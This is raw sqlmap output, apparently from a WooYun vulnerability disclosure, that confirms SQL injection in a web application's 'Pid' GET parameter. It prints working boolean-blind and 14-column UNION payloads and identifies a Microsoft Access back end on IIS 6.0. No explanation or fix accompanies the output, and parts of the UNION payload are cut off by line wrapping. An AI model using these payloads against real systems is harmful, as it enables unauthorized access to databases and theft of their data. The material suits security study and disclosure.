 [10:46:56] [INFO] target URL appears to have 14 columns in query
[10:47:38] [INFO] GET parameter 'Pid' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'Pid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 64 HTTP(s) requests:
---
Parameter: Pid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Pid=845 AND 1493=1493&user=%D7%DE%C6%BD%D1%A7

    Type: UNION query
    Title: Generic UNION query (NULL) - 14 columns
    Payload: Pid=-3010 UNION ALL SELECT NULL,NULL,CHR(113)&CHR(112)&CHR(122)&CHR(113)&CHR(113)&CHR(80)&CHR(117)&CHR(118)&CHR(86)&CHR(104)&CHR(103)&CH
(69)&CHR(90)&CHR(75)&CHR(100)&CHR(113)&CHR(112)&CHR(98)&CHR(118)&CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjec
s%16&user=%D7%DE%C6%BD%D1%A7
---
[10:47:46] [INFO] testing Microsoft Access
[10:47:47] [INFO] confirming Microsoft Access
[10:47:49] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
www.wooyun.org